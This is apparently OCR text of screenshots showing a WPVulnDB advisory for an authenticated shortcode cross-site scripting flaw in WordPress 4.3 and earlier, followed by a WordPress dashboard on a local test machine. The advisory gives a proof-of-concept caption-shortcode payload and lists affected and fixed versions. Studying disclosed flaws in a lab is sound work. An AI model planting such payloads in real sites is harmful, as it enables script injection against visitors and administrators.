 https://wpvulndb.com/vulnerabilities/8186
K
Apps School Career Personal Wargames Coding Music »
WordPress <= 4.3 -
Authenticated Shortcode Tags
Cross-Site Scripting (XSS)
Proof of
Concept
The following payload placed in a page or
post (does not work in comments):
TEST!!![caption width="1" caption='<a
href="' ">]</a><a
href="http://onMouseOver='alert(1)'">Click
me</a>
Affects WordPresses
4.3 fixed in version 4.3.1
4.2.4 fixed in version 4.2.5
4.2.3 fixed in version 4.2.5
4.2.2 fixed in version 4.2.5
4.2.1 fixed in version 4.2.5
4.2 fixed in version 4.2.5
4.1.7 fixed in version 4.1.8
4.1.6 fixed in version 4.1.8
Not secure wpdistillery.vm/wp-admin/i...
K
Apps School Career Personal Wargames Coding Music »
Dashboard
Home
Updates 5
Posts
Media
Pages
Comments
Appearance
Plugins 1
Users
Tools
Settings
WordPress 4.9.8 is available! Please update now.
Dashboard
Welcome to WordPress!
We’ve assembled some links to get you started:
Get Started
Customize Your Site
or, change your theme completely
Next Steps
Edit your front page Add additional pages Vi
More Actions
Manage widgets or menus Turn comments on or o
Learn more about getting started
At a Glance
1 Post 2 Pages
1 Comment